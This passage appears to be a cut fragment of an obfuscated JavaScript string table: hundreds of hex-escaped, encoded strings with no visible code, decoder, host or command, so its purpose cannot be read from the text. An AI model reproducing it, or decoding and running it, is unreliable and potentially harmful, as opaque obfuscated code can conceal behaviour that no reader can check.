x4f\x4d\x52\x7a\x6b\x50\x77\x72\x2f\x44\x75\x4d\x4f\x47\x77\x72\x76\x44\x6d\x38\x4b\x61\x4a\x57\x6e\x44\x71\x6e\x62\x43\x69\x46\x7a\x44\x67\x73\x4f\x59\x77\x71\x41\x54\x62\x68\x51\x75\x77\x36\x4c\x43\x6c\x78\x4c\x43\x75\x38\x4b\x71\x41\x63\x4b\x58\x77\x72\x74\x59\x48\x43\x6b\x2b\x55\x32\x72\x43\x70\x46\x38\x3d','\x77\x72\x41\x76\x77\x37\x63\x4c\x77\x6f\x77\x3d','\x77\x72\x59\x61\x77\x34\x6b\x3d','\x77\x71\x78\x4a\x61\x57\x58\x44\x6f\x54\x6e\x43\x6a\x58\x77\x3d','\x63\x38\x4f\x31\x77\x71\x2f\x44\x70\x38\x4f\x61\x55\x6e\x4a\x4c','\x77\x6f\x4e\x38\x77\x37\x31\x71','\x77\x70\x68\x36\x56\x58\x34\x36\x57\x38\x4f\x44\x77\x71\x7a\x43\x67\x6e\x78\x37\x58\x69\x7a\x44\x69\x55\x2f\x44\x69\x79\x62\x43\x69\x63\x4b\x2b\x77\x71\x6b\x49','\x77\x71\x6e\x43\x76\x38\x4f\x62\x77\x71\x50\x43\x6f\x51\x3d\x3d','\x45\x38\x4b\x31\x77\x70\x59\x57\x77\x34\x58\x43\x67\x43\x48\x43\x74\x63\x4f\x73\x61\x32\x67\x66','\x77\x71\x58\x43\x6a\x31\x6f\x64\x46\x55\x54\x44\x72\x45\x4c\x43\x74\x73\x4f\x44\x77\x35\x5a\x39\x77\x72\x33\x43\x68\x58\x42\x63\x77\x36\x33\x43\x6f\x73\x4b\x55\x50\x4d\x4f\x30\x77\x70\x59\x3d','\x48\x53\x59\x34\x77\x35\x54\x43\x69\x41\x3d\x3d','\x43\x48\x34\x45\x41\x63\x4b\x59\x64\x46\x39\x49','\x66\x31\x6c\x74\x51\x38\x4f\x41\x77\x36\x72\x43\x67\x38\x4f\x70\x48\x57\x54\x43\x6f\x63\x4b\x70\x77\x70\x54\x44\x69\x67\x62\x43\x75\x67\x77\x57\x77\x35\x74\x56\x77\x6f\x6a\x43\x72\x43\x6b\x4a','\x77\x71\x78\x4e\x64\x32\x50\x44\x72\x51\x3d\x3d','\x77\x72\x6c\x44\x64\x58\x6a\x44\x72\x54\x58\x43\x6c\x32\x59\x31\x58\x41\x3d\x3d','\x63\x33\x58\x44\x70\x77\x3d\x3d','\x64\x56\x66\x43\x69\x57\x6b\x56\x77\x37\x4a\x77\x77\x34\x66\x43\x74\x58\x34\x3d','\x77\x36\x56\x35\x55\x73\x4f\x6b\x77\x35\x77\x63\x77\x6f\x50\x44\x6b\x77\x3d\x3d','\x62\x4d\x4f\x41\x77\x36\x46\x65\x77\x6f\x2f\x44\x71\x46\x6a\x44\x6f\x69\x33\x44\x6c\x6c\x39\x2f','\x64\x32\x44\x44\x76\x38\x4b\x57\x77\x37\x63\x3d','\x47\x41\x50\x43\x67\x57\x66\x44\x75\x41\x3d\x3d','\x77\x71\x7a\x43\x76\x63\x4f\x46\x77\x72\x50\x43\x6f\x63\x4b\x44\x44\x78\x76\x43\x74\x4d\x4b\x34\x45\x30\x66\x43\x6e\x77\x3d\x3d','\x77\x35\x42\x76\x77\x36\x33\x44\x6c\x63\x4b\x6e','\x77\x6f\x56\x32\x77\x37\x42\x6f\x77\x70\x4e\x54','\x65\x73\x4f\x4d\x77\x37\x4a\x4c\x77\x6f\x4d\x3d','\x58\x4d\x4f\x56\x77\x36\x44\x44\x72\x55\x7a\x44\x6a\x73\x4f\x42\x4c\x30\x56\x32\x77\x71\x52\x73\x77\x37\x46\x69\x42\x68\x73\x3d','\x53\x7a\x37\x44\x6b\x42\x38\x56\x54\x51\x3d\x3d','\x47\x58\x34\x32\x42\x63\x4b\x44\x51\x6c\x52\x58\x64\x63\x4f\x6b\x4e\x32\x72\x44\x69\x38\x4f\x72\x77\x37\x73\x3d','\x77\x70\x6a\x44\x6a\x57\x49\x6b\x4e\x54\x72\x43\x6d\x73\x4f\x34\x62\x31\x48\x43\x68\x7a\x50\x44\x74\x63\x4b\x57\x77\x35\x41\x2b\x64\x73\x4b\x50\x77\x35\x76\x44\x72\x46\x77\x50','\x77\x6f\x68\x72\x77\x37\x42\x38\x77\x6f\x39\x55','\x77\x34\x72\x43\x73\x41\x38\x34\x77\x71\x56\x4d\x77\x6f\x46\x39\x77\x34\x74\x41\x63\x6a\x41\x69\x77\x70\x34\x46\x48\x77\x62\x43\x75\x52\x49\x3d','\x41\x4d\x4f\x6a\x77\x36\x63\x72\x5a\x54\x44\x44\x70\x73\x4b\x49\x77\x37\x78\x77\x77\x71\x6b\x65','\x58\x73\x4f\x59\x77\x35\x73\x44\x43\x4d\x4b\x32\x77\x72\x59\x4e\x77\x70\x46\x50\x77\x36\x6f\x46\x45\x38\x4f\x55\x58\x4d\x4b\x71\x77\x36\x37\x44\x74\x4d\x4b\x35\x53\x6c\x67\x77\x77\x6f\x4e\x63\x54\x63\x4f\x32\x4d\x7a\x6e\x43\x76\x41\x3d\x3d','\x50\x68\x59\x38','\x77\x36\x46\x71\x41\x44\x42\x6f\x54\x63\x4b\x33\x77\x36\x62\x44\x69\x51\x3d\x3d','\x77\x72\x46\x30\x77\x72\x74\x71\x63\x69\x51\x3d','\x77\x34\x68\x76\x77\x37\x66\x44\x69\x63\x4b\x6c\x77\x70\x48\x43\x68\x73\x4b\x65\x77\x70\x35\x38\x55\x41\x50\x44\x71\x73\x4f\x54\x77\x37\x44\x44\x6c\x38\x4b\x48\x77\x70\x51\x54\x77\x36\x44\x44\x6a\x4d\x4b\x36\x46\x6d\x76\x44\x74\x63\x4b\x6b\x77\x34\x45\x3d','\x77\x6f\x70\x30\x57\x6e\x34\x79','\x64\x43\x4e\x39\x77\x6f\x46\x4e\x77\x35\x48\x44\x71\x77\x3d\x3d','\x62\x63\x4f\x33\x77\x6f\x5a\x62\x77\x6f\x41\x71','\x77\x70\x50\x44\x71\x73\x4f\x4a\x77\x37\x78\x59\x77\x37\x6f\x72\x4b\x47\x66\x43\x75\x54\x59\x51\x45\x38\x4f\x64\x50\x79\x54\x43\x6f\x41\x3d\x3d','\x63\x73\x4f\x6a\x54\x6c\x6f\x76\x4e\x41\x3d\x3d','\x57\x69\x42\x32\x54\x63\x4b\x53\x77\x34\x72\x44\x69\x63\x4f\x4c\x43\x69\x59\x3d','\x55\x4d\x4f\x77\x44\x6b\x50\x43\x6e\x63\x4b\x6a\x48\x73\x4f\x5a\x64\x32\x44\x43\x6d\x6d\x58\x44\x72\x63\x4b\x66\x59\x78\x6a\x44\x70\x6e\x46\x44\x77\x71\x35\x43\x45\x42\x45\x62\x5a\x73\x4f\x67\x51\x73\x4b\x59\x77\x72\x68\x73\x53\x52\x41\x49\x55\x4d\x4b\x4b\x77\x37\x39\x76\x77\x34\x39\x79','\x77\x70\x48\x44\x73\x4d\x4f\x43\x77\x36\x70\x32\x77\x36\x70\x67\x49\x58\x2f\x43\x6b\x6a\x55\x46\x48\x67\x3d\x3d','\x77\x6f\x2f\x43\x72\x4d\x4f\x68\x77\x35\x7a\x43\x72\x63\x4f\x76','\x77\x71\x58\x43\x73\x38\x4b\x7a\x4b\x4d\x4b\x37','\x77\x34\x52\x63\x77\x72\x30\x64\x77\x70\x49\x50\x77\x71\x48\x44\x6d\x73\x4b\x71\x41\x54\x76\x43\x76\x45\x66\x43\x68\x6a\x33\x43\x69\x54\x33\x43\x67\x51\x35\x38\x41\x6e\x6b\x4f\x77\x36\x45\x76\x77\x72\x35\x7a\x62\x78\x56\x78\x77\x6f\x7a\x44\x6f\x4d\x4f\x70\x77\x70\x73\x71\x77\x71\x76\x43\x70\x4d\x4f\x6c\x49\x67\x3d\x3d','\x77\x71\x39\x66\x66\x6d\x54\x44\x69\x54\x48\x43\x68\x6d\x45\x75\x64\x73\x4f\x2f\x77\x34\x34\x6b','\x56\x38\x4b\x76\x65\x4d\x4b\x42\x77\x37\x37\x43\x76\x67\x3d\x3d','\x5a\x38\x4f\x69\x77\x72\x7a\x44\x75\x73\x4f\x58','\x41\x51\x76\x43\x6b\x33\x72\x44\x74\x38\x4b\x71\x48\x4d\x4f\x6b\x77\x6f\x6e\x44\x6d\x73\x4b\x5a\x52\x57\x48\x43\x6f\x6e\x54\x43\x70\x42\x2f\x44\x6e\x4d\x4f\x73\x62\x4d\x4b\x4e\x77\x36\x7a\x44\x76\x38\x4f\x44\x77\x72\x72\x43\x6f\x63\x4f\x46\x77\x6f\x62\x44\x6a\x63\x4f\x32\x77\x35\x70\x62\x77\x37\x2f\x43\x72\x73\x4b\x4f\x77\x35\x59\x51\x77\x36\x45\x4e','\x41\x63\x4b\x37\x77\x70\x6b\x57\x77\x34\x30\x3d','\x66\x4d\x4f\x31\x65\x48\x39\x70\x77\x72\x4a\x31\x77\x71\x62\x43\x6f\x6b\x73\x74\x77\x37\x41\x50','\x5a\x6a\x31\x70\x77\x6f\x68\x41\x77\x34\x77\x3d','\x77\x71\x4c\x43\x69\x31\x6f\x66\x58\x77\x3d\x3d','\x77\x71\x6e\x43\x6f\x4d\x4b\x6b\x4c\x38\x4b\x34\x77\x70\x33\x44\x68\x63\x4b\x49\x52\x69\x31\x71\x4f\x57\x37\x43\x6b\x6d\x33\x43\x69\x6d\x76\x43\x6b\x46\x33\x44\x67\x73\x4f\x35\x77\x6f\x73\x79\x64\x41\x4a\x2f\x77\x71\x62\x44\x72\x4d\x4f\x56\x77\x34\x70\x33\x62\x63\x4b\x68\x42\x4d\x4f\x4a\x48\x38\x4b\x75\x49\x73\x4f\x42\x77\x70\x33\x43\x6f\x73\x4f\x61\x77\x72\x78\x74\x47\x63\x4b\x72','\x59\x56\x37\x43\x69\x6d\x63\x66\x77\x37\x6c\x58','\x54\x4d\x4f\x37\x77\x6f\x74\x4f\x77\x70\x73\x78\x48\x69\x50\x43\x75\x63\x4b\x6f\x42\x78\x72\x43\x6f\x44\x7a\x43\x73\x63\x4b\x77\x47\x63\x4b\x66\x4a\x38\x4b\x74\x4d\x7a\x31\x78\x77\x36\x67\x63','\x77\x35\x48\x43\x71\x38\x4f\x59\x77\x37\x37\x44\x76\x68\x66\x44\x74\x55\x62\x43\x76\x7a\x64\x4d\x62\x31\x58\x44\x71\x51\x63\x3d','\x59\x4d\x4f\x6f\x77\x72\x54\x44\x70\x38\x4f\x48\x54\x67\x3d\x3d','\x77\x71\x54\x43\x76\x69\x6c\x46\x77\x71\x73\x3d','\x65\x63\x4f\x36\x55\x55\x41\x38\x4a\x68\x6e\x43\x6d\x4d\x4f\x73\x77\x37\x55\x70\x44\x55\x33\x43\x69\x4d\x4f\x32\x48\x43\x48\x44\x73\x67\x50\x44\x6e\x51\x46\x64\x56\x44\x68\x77\x77\x72\x39\x63\x58\x42\x39\x4c','\x54\x38\x4f\x62\x77\x36\x33\x44\x71\x45\x41\x3d','\x65\x63\x4f\x36\x55\x55\x41\x38\x4a\x68\x6e\x43\x6d\x4d\x4f\x73\x77\x37\x55\x70\x44\x55\x33\x43\x69\x4d\x4f\x32\x48\x43\x48\x44\x73\x67\x50\x44\x6e\x51\x46\x64\x56\x44\x68\x74\x77\x72\x78\x66\x51\x52\x56\x42\x77\x36\x44\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x36\x53\x31\x77\x2b','\x53\x44\x39\x38\x58\x63\x4b\x79\x77\x34\x48\x44\x75\x4d\x4f\x4e\x46\x78\x48\x44\x69\x30\x34\x68','\x77\x70\x33\x43\x73\x73\x4f\x68\x77\x34\x62\x43\x72\x38\x4f\x7a\x77\x72\x77\x49','\x5a\x38\x4b\x65\x77\x72\x77\x3d','\x61\x63\x4b\x46\x77\x72\x51\x66','\x61\x38\x4f\x79\x63\x6d\x77\x3d','\x52\x53\x68\x46','\x77\x35\x41\x36\x77\x36\x44\x43\x6c\x63\x4b\x6b\x77\x70\x62\x44\x68\x63\x4f\x45\x77\x35\x38\x78\x52\x46\x6a\x43\x72\x4d\x4f\x51\x77\x37\x76\x43\x67\x4d\x4b\x58\x77\x35\x74\x4e\x77\x36\x54\x43\x6c\x63\x4b\x35\x42\x7a\x76\x44\x76\x38\x4f\x39\x77\x70\x46\x30\x77\x70\x70\x61\x77\x34\x41\x6e\x5a\x38\x4b\x58\x48\x30\x66\x44\x71\x38\x4f\x36\x77\x36\x7a\x43\x6a\x53\x62\x43\x67\x38\x4f\x79\x77\x36\x56\x6c\x77\x37\x45\x2f\x77\x37\x63\x79\x77\x37\x38\x66\x4c\x63\x4b\x42\x47\x63\x4f\x71\x64\x31\x6b\x53\x77\x6f\x73\x64\x59\x63\x4f\x44\x47\x45\x72\x44\x6f\x51\x3d\x3d','\x58\x38\x4f\x69\x77\x71\x33\x43\x6f\x67\x3d\x3d','\x51\x4d\x4b\x6d\x77\x70\x6b\x3d','\x77\x72\x62\x44\x74\x58\x63\x3d','\x77\x6f\x68\x36\x77\x36\x37\x44\x73\x38\x4b\x32\x77\x6f\x4c\x43\x6d\x38\x4b\x66\x77\x6f\x74\x36\x43\x51\x3d\x3d','\x61\x63\x4f\x43\x77\x37\x39\x4f\x77\x6f\x38\x3d','\x77\x71\x6c\x2b\x77\x6f\x5a\x35\x64\x43\x55\x4f\x64\x41\x3d\x3d','\x56\x6b\x62\x44\x74\x38\x4b\x53\x77\x71\x58\x43\x75\x48\x42\x39\x77\x70\x34\x70\x62\x51\x68\x5a\x5a\x38\x4b\x33\x56\x42\x2f\x44\x73\x63\x4b\x6a\x77\x72\x49\x34\x77\x71\x7a\x44\x75\x4d\x4f\x53\x77\x71\x76\x43\x6d\x6b\x49\x4b\x77\x70\x42\x77\x77\x37\x44\x43\x68\x63\x4f\x70\x77\x35\x39\x6b\x64\x33\x46\x77\x64\x4d\x4b\x33','\x77\x71\x6f\x68\x77\x37\x63\x3d','\x77\x6f\x46\x38\x77\x37\x55\x3d','\x77\x72\x44\x43\x72\x57\x6b\x3d','\x51\x4d\x4f\x4d\x77\x35\x34\x43','\x57\x57\x56\x76\x77\x37\x51\x78','\x5a\x7a\x31\x74\x77\x6f\x64\x51\x77\x35\x72\x44\x6e\x63\x4f\x73\x77\x70\x34\x79\x77\x6f\x4c\x44\x72\x33\x4d\x3d','\x62\x53\x4a\x76','\x42\x4d\x4b\x6f\x77\x70\x59\x3d','\x57\x47\x4c\x43\x72\x67\x3d\x3d','\x77\x70\x44\x43\x6c\x63\x4f\x6e\x77\x37\x6e\x44\x75\x68\x66\x44\x73\x56\x72\x43\x75\x48\x56\x50\x51\x6d\x62\x44\x75\x68\x48\x43\x6d\x73\x4f\x33\x54\x53\x4c\x43\x69\x58\x50\x43\x68\x32\x67\x47\x58\x47\x62\x43\x71\x38\x4f\x78\x77\x34\x62\x44\x74\x38\x4f\x68\x51\x38\x4b\x30\x77\x37\x6b\x3d','\x77\x72\x42\x2f\x4b\x6d\x59\x3d','\x47\x77\x54\x44\x6c\x6c\x4c\x43\x73\x73\x4b\x6e','\x77\x72\x35\x6a\x77\x72\x42\x73\x63\x69\x6b\x6c\x66\x31\x37\x44\x69\x47\x46\x51\x77\x34\x67\x3d','\x77\x6f\x33\x44\x72\x73\x4f\x41','\x77\x6f\x37\x44\x6b\x46\x59\x3d','\x54\x4d\x4f\x41\x77\x6f\x77\x3d','\x65\x4d\x4f\x75\x59\x63\x4f\x5a\x46\x4d\x4f\x61\x4d\x33\x50\x44\x69\x38\x4b\x4a\x77\x34\x44\x44\x72\x63\x4f\x43\x53\x63\x4b\x36\x77\x71\x35\x64\x49\x46\x4c\x43\x6d\x7a\x66\x44\x6d\x6d\x66\x43\x74\x53\x70\x6e\x64\x63\x4b\x53\x77\x6f\x49\x72\x77\x70\x68\x4e\x77\x35\x66\x43\x68\x67\x3d\x3d','\x58\x4d\x4f\x6c\x46\x30\x73\x3d','\x77\x70\x42\x37\x4c\x58\x30\x46\x77\x72\x72\x44\x75\x51\x3d\x3d','\x55\x73\x4f\x2b\x48\x77\x3d\x3d','\x77\x35\x46\x6e\x77\x36\x2f\x44\x68\x4d\x4b\x74\x77\x6f\x63\x3d','\x77\x71\x49\x68\x77\x37\x67\x4c\x77\x6f\x54\x44\x71\x6c\x64\x67','\x61\x38\x4f\x59\x77\x70\x41\x3d','\x63\x6c\x64\x31\x57\x63\x4f\x49\x77\x36\x66\x43\x6b\x67\x3d\x3d','\x77\x70\x68\x39\x77\x37\x31\x71\x77\x70\x31\x4f\x77\x37\x58\x43\x6c\x63\x4f\x48','\x54\x4d\x4f\x34\x77\x72\x44\x43\x75\x54\x4c\x44\x73\x73\x4f\x5a','\x56\x63\x4f\x56\x77\x36\x59\x3d','\x55\x4d\x4f\x77\x44\x6b\x50\x43\x6e\x63\x4b\x6a\x48\x73\x4f\x5a\x64\x77\x3d\x3d','\x77\x6f\x48\x44\x72\x63\x4f\x45\x77\x37\x64\x54\x77\x36\x68\x51\x48\x55\x4c\x43\x6c\x54\x73\x63\x44\x38\x4f\x6d\x4f\x53\x6a\x43\x76\x63\x4b\x45','\x4d\x38\x4b\x37\x77\x6f\x45\x47','\x77\x35\x6a\x43\x72\x38\x4f\x61\x77\x34\x50\x44\x73\x42\x76\x44\x70\x41\x3d\x3d','\x43\x4d\x4f\x47\x77\x72\x62\x44\x6f\x52\x50\x44\x72\x63\x4b\x6a\x4e\x67\x4a\x6a\x77\x37\x42\x70\x77\x70\x56\x32\x58\x41\x3d\x3d','\x47\x68\x58\x44\x6c\x46\x2f\x43\x71\x51\x3d\x3d','\x47\x63\x4f\x70\x77\x35\x55\x3d','\x4d\x58\x33\x43\x71\x38\x4b\x66\x77\x71\x44\x44\x73\x32\x34\x34\x77\x36\x6f\x74\x47\x41\x49\x63\x4c\x4d\x4b\x7a\x52\x68\x34\x3d','\x77\x37\x30\x48\x77\x70\x6c\x75\x77\x71\x4d\x3d','\x77\x37\x70\x6e\x77\x70\x77\x3d','\x44\x41\x4c\x43\x68\x47\x48\x44\x6b\x38\x4b\x6b\x44\x4d\x4f\x75\x77\x72\x72\x43\x67\x41\x3d\x3d','\x63\x6c\x42\x36\x57\x4d\x4f\x6d\x77\x37\x38\x3d','\x77\x34\x6c\x56\x77\x71\x6f\x47\x77\x72\x59\x42\x77\x72\x48\x44\x6b\x4d\x4b\x5a\x57\x77\x3d\x3d','\x77\x35\x7a\x43\x6f\x73\x4f\x50\x77\x36\x58\x44\x6d\x41\x49\x3d','\x77\x72\x41\x64\x65\x77\x3d\x3d','\x51\x57\x6a\x43\x71\x41\x3d\x3d','\x57\x73\x4f\x4b\x62\x77\x3d\x3d','\x77\x72\x59\x32\x77\x37\x63\x3d','\x77\x34\x56\x6d\x77\x36\x44\x44\x6b\x73\x4b\x44\x77\x6f\x51\x3d','\x66\x53\x31\x38','\x61\x4d\x4b\x31\x77\x70\x38\x3d','\x62\x73\x4f\x45\x77\x71\x41\x3d','\x77\x34\x31\x47\x46\x51\x3d\x3d','\x61\x4d\x4b\x5a\x77\x72\x6f\x4d\x62\x6d\x38\x3d','\x77\x36\x39\x72\x44\x43\x64\x39\x51\x41\x3d\x3d','\x45\x73\x4b\x38\x46\x77\x3d\x3d','\x77\x35\x4e\x34\x77\x70\x34\x3d','\x64\x30\x70\x6e','\x59\x6c\x56\x4c','\x52\x38\x4f\x74\x77\x37\x63\x3d','\x77\x6f\x37\x43\x74\x73\x4f\x68\x77\x34\x44\x43\x69\x4d\x4f\x6f','\x63\x73\x4b\x55\x77\x6f\x63\x3d','\x77\x70\x34\x41\x77\x37\x38\x3d','\x56\x73\x4b\x31\x65\x4d\x4b\x64\x77\x35\x6e\x43\x6f\x73\x4b\x46\x61\x6b\x76\x43\x67\x41\x3d\x3d','\x44\x44\x59\x53','\x77\x71\x6e\x44\x6b\x73\x4f\x76','\x77\x6f\x35\x37\x77\x37\x68\x39\x77\x72\x70\x54','\x77\x71\x6e\x43\x69\x63\x4f\x7a','\x77\x34\x31\x42\x4c\x68\x46\x35\x63\x73\x4b\x41\x77\x34\x76\x44\x73\x33\x73\x78\x57\x54\x54\x43\x68\x6d\x58\x44\x70\x52\x4c\x44\x6b\x63\x4b\x4a\x54\x52\x74\x70\x64\x38\x4b\x41\x45\x51\x37\x44\x70\x73\x4f\x4f\x66\x4d\x4b\x32\x50\x4d\x4f\x2b\x41\x63\x4f\x6c\x77\x35\x31\x51\x4b\x68\x73\x32\x41\x67\x7a\x43\x68\x4d\x4b\x44\x65\x63\x4f\x4e\x77\x36\x76\x43\x6a\x73\x4f\x75\x4e\x63\x4f\x44\x77\x72\x37\x44\x72\x63\x4f\x79\x77\x35\x6b\x4a\x77\x34\x6e\x44\x74\x51\x37\x43\x71\x6c\x63\x39\x5a\x63\x4b\x4a\x53\x51\x3d\x3d','\x61\x43\x70\x6d\x77\x6f\x46\x51\x77\x35\x63\x3d','\x77\x70\x52\x7a\x64\x77\x3d\x3d','\x77\x70\x4a\x79\x77\x72\x48\x44\x6e\x4d\x4f\x33\x77\x6f\x7a\x44\x67\x4d\x4b\x4e\x77\x35\x38\x75\x45\x51\x3d\x3d','\x65\x73\x4f\x32\x63\x57\x52\x63','\x44\x73\x4f\x4b\x46\x32\x54\x43\x73\x73\x4f\x4f','\x4e\x63\x4b\x43\x45\x46\x6e\x43\x67\x63\x4f\x41\x47\x63\x4b\x6b\x77\x34\x76\x44\x70\x78\x45\x69\x77\x70\x51\x47','\x62\x38\x4f\x41\x77\x34\x63\x3d','\x51\x32\x46\x74\x77\x36\x59\x67\x55\x67\x3d\x3d','\x77\x72\x50\x43\x6a\x46\x6b\x43\x54\x30\x49\x3d','\x65\x46\x5a\x2f\x54\x38\x4f\x66\x77\x34\x54\x43\x6b\x51\x3d\x3d','\x54\x6a\x6c\x37\x58\x4d\x4b\x48\x77\x35\x51\x3d','\x54\x63\x4f\x42\x77\x70\x51\x3d','\x59\x73\x4b\x66\x77\x72\x38\x62\x56\x31\x51\x48','\x77\x71\x6f\x72\x77\x37\x55\x5a\x77\x70\x33\x44\x70\x77\x3d\x3d','\x77\x70\x44\x44\x70\x73\x4f\x55\x77\x36\x77\x3d','\x53\x56\x66\x44\x6f\x77\x3d\x3d','\x66\x44\x35\x72\x54\x73\x4b\x4b','\x77\x72\x7a\x43\x73\x63\x4f\x59\x77\x72\x33\x43\x72\x63\x4b\x49','\x42\x4d\x4b\x71\x77\x70\x6b\x4b\x77\x35\x77\x3d','\x77\x37\x66\x43\x68\x51\x38\x4e\x43\x67\x48\x44\x76\x79\x54\x43\x76\x73\x4b\x44\x77\x34\x4d\x6a\x77\x71\x62\x43\x6c\x53\x56\x45\x77\x37\x33\x44\x74\x73\x4f\x4a\x4a\x38\x4b\x78\x77\x6f\x49\x46\x77\x6f\x4d\x4f\x5a\x63\x4f\x59\x51\x33\x49\x51\x77\x36\x67\x3d','\x63\x73\x4f\x69\x77\x6f\x52\x56\x77\x6f\x41\x3d','\x61\x4d\x4f\x38\x4c\x41\x3d\x3d','\x77\x35\x51\x68\x57\x4d\x4b\x32\x44\x79\x73\x4d\x4e\x31\x48\x43\x6b\x6d\x68\x66\x77\x36\x48\x43\x70\x6a\x63\x41\x4d\x44\x58\x44\x71\x6e\x42\x6b\x52\x4d\x4b\x49\x59\x6c\x66\x44\x71\x4d\x4f\x78\x77\x37\x34\x34\x49\x4d\x4f\x75\x77\x71\x76\x43\x6f\x67\x30\x56\x77\x70\x51\x6c\x77\x36\x62\x43\x6b\x63\x4f\x70','\x63\x69\x39\x2f','\x53\x73\x4f\x7a\x77\x72\x73\x3d','\x77\x35\x68\x4b\x77\x72\x67\x3d','\x4e\x42\x67\x4c\x77\x35\x54\x43\x6d\x63\x4f\x6e\x77\x70\x30\x43','\x57\x47\x2f\x44\x68\x67\x3d\x3d','\x56\x4d\x4f\x54\x44\x41\x3d\x3d','\x77\x34\x5a\x59\x77\x71\x55\x54\x77\x6f\x45\x47','\x77\x72\x62\x43\x6c\x44\x73\x3d','\x77\x71\x77\x68\x77\x37\x49\x51','\x63\x63\x4f\x4b\x77\x70\x73\x3d','\x77\x71\x74\x7a\x43\x67\x3d\x3d','\x44\x43\x6a\x44\x67\x67\x3d\x3d','\x54\x77\x35\x6f','\x58\x41\x54\x44\x69\x41\x3d\x3d','\x77\x34\x70\x4c\x77\x34\x63\x3d','\x51\x38\x4f\x79\x77\x72\x44\x43\x72\x53\x6e\x44\x74\x67\x3d\x3d','\x77\x6f\x35\x72\x50\x48\x30\x51\x77\x71\x38\x3d','\x63\x4d\x4f\x4c\x47\x55\x62\x43\x72\x38\x4f\x4e\x77\x35\x5a\x7a','\x4a\x63\x4f\x31\x49\x41\x3d\x3d','\x65\x63\x4f\x70\x62\x51\x3d\x3d','\x48\x63\x4f\x64\x41\x6b\x44\x43\x73\x77\x3d\x3d','\x77\x70\x46\x37\x4d\x47\x6b\x51\x77\x72\x55\x3d','\x48\x78\x2f\x43\x6c\x6e\x73\x3d','\x54\x52\x52\x71','\x77\x72\x46\x72\x44\x51\x3d\x3d','\x77\x70\x42\x77\x57\x47\x77\x6a\x56\x67\x3d\x3d','\x63\x38\x4f\x31\x77\x36\x63\x3d','\x77\x71\x54\x43\x71\x63\x4b\x7a\x4e\x4d\x4b\x63\x77\x70\x50\x44\x6c\x63\x4b\x43\x64\x58\x63\x3d','\x63\x6c\x42\x36\x57\x4d\x4f\x6b\x77\x36\x54\x43\x6b\x38\x4f\x6a\x4c\x6a\x34\x3d','\x77\x6f\x6e\x43\x67\x51\x63\x3d','\x57\x73\x4b\x6d\x77\x70\x72\x43\x6c\x78\x6e\x44\x73\x77\x3d\x3d','\x51\x63\x4b\x79\x53\x73\x4b\x62\x77\x36\x6a\x43\x70\x4d\x4b\x50\x61\x41\x3d\x3d','\x77\x35\x48\x43\x74\x67\x30\x3d','\x77\x71\x55\x6d\x77\x37\x6f\x4d\x77\x71\x72\x44\x6f\x46\x31\x78\x52\x63\x4b\x4f','\x77\x34\x4a\x72\x63\x51\x3d\x3d','\x77\x37\x44\x43\x68\x51\x77\x4e\x44\x30\x7a\x43\x73\x6d\x33\x44\x74\x38\x4f\x4e\x77\x6f\x6c\x76\x77\x36\x6a\x44\x6b\x57\x6f\x3d','\x62\x4d\x4f\x54\x77\x37\x39\x53\x77\x70\x34\x3d','\x63\x73\x4b\x69\x77\x6f\x44\x43\x6c\x51\x3d\x3d','\x47\x67\x44\x44\x6a\x47\x4c\x43\x74\x4d\x4b\x6e\x46\x51\x3d\x3d','\x54\x4d\x4f\x58\x77\x35\x63\x3d','\x77\x36\x74\x6d\x47\x51\x46\x56\x57\x63\x4b\x69','\x51\x73\x4b\x49\x77\x72\x63\x3d','\x56\x6c\x50\x43\x6c\x51\x3d\x3d','\x77\x36\x45\x4d\x66\x6d\x37\x44\x75\x44\x2f\x43\x6b\x57\x6f\x70\x44\x77\x3d\x3d','\x57\x38\x4f\x34\x77\x70\x6e\x43\x68\x77\x6e\x44\x6a\x63\x4f\x49\x65\x56\x48\x44\x73\x6e\x38\x3d','\x77\x71\x54\x43\x72\x73\x4b\x39\x4c\x63\x4b\x32\x77\x70\x6b\x3d','\x77\x72\x64\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x2b\x77\x6f\x67\x3d','\x63\x38\x4b\x4b\x77\x35\x4d\x4f\x56\x42\x62\x43\x68\x4d\x4f\x6b','\x62\x4d\x4f\x68\x77\x70\x38\x3d','\x77\x71\x66\x43\x6d\x63\x4f\x51','\x77\x36\x42\x6d\x41\x7a\x4a\x49\x58\x41\x3d\x3d','\x43\x6e\x73\x79\x46\x73\x4f\x45\x77\x70\x48\x43\x74\x73\x4b\x61\x56\x47\x4c\x43\x67\x51\x4e\x79\x64\x41\x7a\x44\x75\x52\x67\x4f\x77\x37\x62\x43\x6f\x46\x54\x44\x71\x4d\x4f\x41\x77\x37\x6e\x43\x73\x4d\x4f\x6e\x53\x32\x7a\x43\x6f\x56\x41\x53\x77\x6f\x78\x38\x77\x71\x72\x44\x6a\x6d\x63\x71\x77\x70\x77\x72\x45\x67\x3d\x3d','\x56\x38\x4f\x79\x77\x34\x77\x3d','\x61\x73\x4f\x45\x77\x34\x51\x3d','\x66\x4d\x4b\x39\x77\x71\x4d\x3d','\x42\x73\x4f\x44\x45\x77\x3d\x3d','\x54\x38\x4f\x50\x77\x37\x51\x3d','\x55\x73\x4f\x30\x46\x6b\x33\x43\x6a\x73\x4b\x71','\x50\x63\x4b\x4c\x77\x70\x49\x3d','\x52\x58\x64\x49','\x55\x38\x4f\x57\x77\x34\x4d\x5a\x47\x38\x4b\x6c\x77\x72\x63\x42\x77\x70\x63\x4f\x77\x37\x55\x3d','\x4c\x4d\x4f\x50\x77\x34\x45\x61\x52\x78\x6e\x44\x6e\x4d\x4b\x35','\x77\x71\x6f\x51\x59\x63\x4b\x4c\x53\x73\x4f\x46\x55\x58\x4c\x43\x70\x4d\x4f\x38\x77\x36\x67\x3d','\x77\x6f\x58\x43\x75\x4d\x4f\x42','\x77\x70\x4e\x46\x58\x67\x3d\x3d','\x56\x38\x4f\x31\x77\x34\x45\x3d','\x77\x71\x44\x44\x6f\x73\x4f\x54\x77\x37\x30\x3d','\x57\x63\x4f\x30\x44\x48\x37\x43\x6b\x38\x4b\x76\x44\x77\x3d\x3d','\x77\x72\x5a\x77\x44\x73\x4f\x37\x77\x70\x6b\x4a\x77\x35\x6a\x44\x67\x58\x6a\x43\x6f\x57\x6a\x43\x69\x33\x6f\x3d','\x48\x42\x72\x43\x69\x58\x72\x44\x70\x41\x3d\x3d','\x63\x6e\x54\x44\x73\x63\x4b\x51\x77\x36\x62\x44\x76\x51\x3d\x3d','\x46\x63\x4f\x55\x77\x71\x50\x44\x68\x38\x4f\x64\x56\x63\x4f\x4c\x77\x72\x42\x6c